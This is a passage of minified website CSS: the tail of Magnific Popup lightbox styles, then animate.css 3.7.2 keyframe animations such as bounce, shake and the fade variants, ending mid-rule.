small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
/**/
@charset "UTF-8";

/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2019 Daniel Eden
 */

@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes 